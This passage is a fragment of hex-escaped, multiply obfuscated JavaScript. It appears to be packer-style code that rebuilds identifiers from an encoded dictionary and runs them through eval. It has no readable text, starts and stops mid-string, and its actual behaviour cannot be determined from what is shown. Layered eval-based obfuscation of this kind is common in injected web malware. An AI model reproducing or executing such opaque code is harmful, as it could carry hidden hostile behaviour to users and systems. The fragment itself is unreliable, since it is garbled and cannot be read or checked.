\x5c\x39\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x31\x4b\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x31\x33\x5c\x5c\x31\x65\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x31\x69\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x4f\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x4e\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x67\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x31\x44\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x31\x44\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x4e\x5c\x5c\x31\x37\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x31\x33\x5c\x5c\x31\x65\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x31\x44\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x79\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x31\x46\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x65\x22\x5d\x3b\x31\x51\x28\x31\x47\x28\x31\x77\x2c\x31\x79\x2c\x31\x35\x2c\x31\x7a\x2c\x31\x78\x2c\x31\x59\x29\x7b\x31\x78\x3d\x31\x47\x28\x31\x35\x29\x7b\x31\x45\x28\x31\x35\x3c\x31\x79\x3f\x31\x62\x5b\x34\x5d\x3a\x31\x78\x28\x31\x58\x28\x31\x35\x2f\x31\x79\x29\x29\x29\x2b\x28\x28\x31\x35\x3d\x31\x35\x25\x31\x79\x29\x3e\x31\x57\x3f\x31\x56\x5b\x31\x62\x5b\x35\x5d\x5d\x28\x31\x35\x2b\x31\x55\x29\x3a\x31\x35\x2e\x31\x54\x28\x31\x4c\x29\x29\x7d\x3b\x31\x52\x28\x31\x35\x2d\x2d\x29\x7b\x31\x53\x28\x31\x7a\x5b\x31\x35\x5d\x29\x7b\x31\x77\x3d\x31\x77\x5b\x31\x62\x5b\x38\x5d\x5d\x28\x31\x50\x20\x31\x4f\x28\x31\x62\x5b\x36\x5d\x2b\x31\x78\x28\x31\x35\x29\x2b\x31\x62\x5b\x36\x5d\x2c\x31\x62\x5b\x37\x5d\x29\x2c\x31\x7a\x5b\x31\x35\x5d\x29\x7d\x7d\x3b\x31\x45\x20\x31\x77\x7d\x28\x31\x62\x5b\x30\x5d\x2c\x31\x4e\x2c\x31\x4d\x2c\x31\x62\x5b\x33\x5d\x5b\x31\x62\x5b\x32\x5d\x5d\x28\x31\x62\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x32\x30\x7c\x78\x36\x35\x7c\x78\x33\x44\x7c\x78\x33\x32\x7c\x78\x32\x37\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x37\x34\x7c\x78\x36\x39\x7c\x78\x32\x46\x7c\x78\x36\x31\x7c\x78\x36\x45\x7c\x78\x32\x44\x7c\x78\x36\x46\x7c\x78\x36\x43\x7c\x78\x33\x42\x7c\x78\x32\x42\x7c\x78\x36\x44\x7c\x78\x33\x43\x7c\x78\x36\x33\x7c\x78\x33\x45\x7c\x78\x37\x32\x7c\x78\x37\x33\x7c\x78\x33\x33\x7c\x78\x35\x42\x7c\x78\x35\x44\x7c\x78\x36\x34\x7c\x78\x32\x34\x7c\x78\x33\x36\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x32\x43\x7c\x78\x37\x35\x7c\x78\x36\x37\x7c\x78\x36\x38\x7c\x78\x36\x32\x7c\x78\x37\x39\x7c\x78\x37\x30\x7c\x78\x33\x41\x7c\x78\x33\x39\x7c\x78\x33\x30\x7c\x78\x36\x36\x7c\x78\x36\x41\x7c\x78\x36\x42\x7c\x78\x37\x38\x7c\x78\x37\x37\x7c\x78\x34\x32\x7c\x78\x34\x33\x7c\x78\x34\x31\x7c\x78\x37\x41\x7c\x78\x34\x35\x7c\x78\x34\x38\x7c\x78\x35\x34\x7c\x78\x37\x36\x7c\x5f\x30\x78\x38\x39\x63\x33\x78\x33\x7c\x78\x34\x34\x7c\x78\x34\x39\x7c\x78\x34\x43\x7c\x78\x34\x36\x7c\x78\x34\x37\x7c\x5f\x30\x78\x35\x39\x66\x64\x7c\x78\x34\x41\x7c\x78\x33\x37\x7c\x78\x34\x44\x7c\x78\x33\x35\x7c\x78\x37\x31\x7c\x78\x34\x42\x7c\x78\x34\x46\x7c\x78\x35\x30\x7c\x78\x34\x45\x7c\x78\x35\x32\x7c\x78\x35\x37\x7c\x78\x33\x34\x7c\x78\x33\x38\x7c\x78\x35\x31\x7c\x78\x35\x36\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x35\x35\x7c\x78\x35\x41\x7c\x78\x32\x31\x7c\x5f\x30\x78\x38\x39\x63\x33\x78\x31\x7c\x5f\x30\x78\x38\x39\x63\x33\x78\x35\x7c\x5f\x30\x78\x38\x39\x63\x33\x78\x32\x7c\x5f\x30\x78\x38\x39\x63\x33\x78\x34\x7c\x78\x35\x33\x7c\x78\x32\x36\x7c\x78\x33\x46\x7c\x78\x35\x46\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x35\x43\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x32\x41\x7c\x78\x35\x45\x7c\x76\x61\x72\x7c\x78\x32\x33\x7c\x33\x36\x7c\x31\x37\x30\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x38\x39\x63\x33\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\